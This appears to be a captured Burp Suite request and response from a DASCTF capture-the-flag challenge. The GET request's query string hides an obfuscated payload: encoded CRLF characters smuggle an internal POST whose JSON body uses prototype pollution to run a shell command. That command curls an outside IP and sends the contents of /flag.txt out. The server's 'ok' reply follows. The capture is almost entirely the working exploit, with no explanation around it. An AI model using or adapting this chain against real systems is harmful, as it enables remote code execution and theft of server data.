 Request
Pretty
Raw
\n
Actions
1 GET /curl?q=
%C4%A0%C5%88%C5%94%C5%94%C5%90%C4%AF%C4%B1%C4%AE%C4%B1%C4%8D%C4%8A%C4%8D%C4%8A%C5%90%C5
%8F%C5%93%C5%94%C4%A0%C4%AF%C5%A3%C5%AF%C5%B0%C5%B9%C4%A0%C5%88%C5%94%C5%94%C5%90%C4%AF
%C4%B1%C4%AE%C4%B1%C4%8D%C4%8A%C5%88%C5%AF%C5%B3%C5%B4%C4%BA%C4%A0%C4%B1%C4%B2%C4%B7%C4
%AE%C4%B0%C4%AE%C4%B0%C4%AE%C4%B1%C4%8D%C4%8A%C5%83%C5%AF%C5%AE%C5%B4%C5%A5%C5%AE%C5%B4
%C4%AD%C5%94%C5%B9%C5%B0%C5%A5%C4%BA%C4%A0%C5%A1%C5%B0%C5%B0%C5%AC%C5%A9%C5%A3%C5%A1%C5
%B4%C5%A9%C5%AF%C5%AE%C4%AF%C5%AA%C5%B3%C5%AF%C5%AE%C4%8D%C4%8A%C5%83%C5%AF%C5%AE%C5%AE
%C5%A5%C5%A3%C5%B4%C5%A9%C5%AF%C5%AE%C4%BA%C4%A0%C5%A3%C5%AC%C5%AF%C5%B3%C5%A5%C4%8D%C4
%8A%C5%83%C5%AF%C5%AE%C5%B4%C5%A5%C5%AE%C5%B4%C4%AD%C5%8C%C5%A5%C5%AE%C5%A7%C5%B4%C5%A8
%C4%BA%C4%A0%C4%B1%C4%B5%C4%B5%C4%8D%C4%8A%C4%8D%C4%8A%C5%BB%C4%A2%C5%A3%C5%AF%C5%AE%C5
%B3%C5%B4%C5%B2%C5%B5%C5%A3%C5%B4%C5%AF%C5%B2%C4%AE%C5%B0%C5%B2%C5%AF%C5%B4%C5%AF%C5%B4
%C5%B9%C5%B0%C5%A5%C4%AE%C5%AF%C5%B5%C5%B4%C5%B0%C5%B5%C5%B4%C5%86%C5%B5%C5%AE%C5%A3%C5
%B4%C5%A9%C5%AF%C5%AE%C5%8E%C5%A1%C5%AD%C5%A5%C4%A2%C4%BA%C4%A2%C5%9F%C5%B4%C5%AD%C5%B0
%C4%B1%C4%BB%C5%A7%C5%AC%C5%AF%C5%A2%C5%A1%C5%AC%C4%AE%C5%B0%C5%B2%C5%AF%C5%A3%C5%A5%C5
%B3%C5%B3%C4%AE%C5%AD%C5%A1%C5%A9%C5%AE%C5%8D%C5%AF%C5%A4%C5%B5%C5%AC%C5%A5%C4%AE%C5%B2
%C5%A5%C5%B1%C5%B5%C5%A9%C5%B2%C5%A5%C4%A8%C4%A7%C5%A3%C5%A8%C5%A9%C5%AC%C5%A4%C5%9F%C5
%B0%C5%B2%C5%AF%C5%A3%C5%A5%C5%B3%C5%B3%C4%A7%C4%A9%C4%AE%C5%A5%C5%B8%C5%A5%C5%A3%C4%A8
%C4%A7%C5%A3%C5%B5%C5%B2%C5%AC%C4%A0%C4%B4%C4%B7%C4%AE%C4%B1%C4%B1%C4%B3%C4%AE%C4%B2%C4
%B2%C4%B1%C4%AE%C4%B2%C4%B0%C4%B5%C4%BA%C4%B1%C4%B2%C4%B3%C4%B4%C4%B5%C4%AF%C5%A0%C5%A3
%C5%A1%C5%B4%C4%A0%C4%AF%C5%A6%C5%AC%C5%A1%C5%A7%C4%AE%C5%B4%C5%B8%C5%B4%C5%A0%C4%A7%C4
%A9%C4%A2%C5%BD%C4%8D%C4%8A HTTP/1.1
2 Host: 3000.endpoint-f4a41261f41142dfb14d60dc0361f7bc.ins.cloud.dasctf.com:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Fri, 03 Feb 2023 03:14:29 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 2
6 Connection: close
7 X-RateLimit-Limit: 1000
8 X-RateLimit-Remaining: 999
9 X-Powered-By: Express
10
11 ok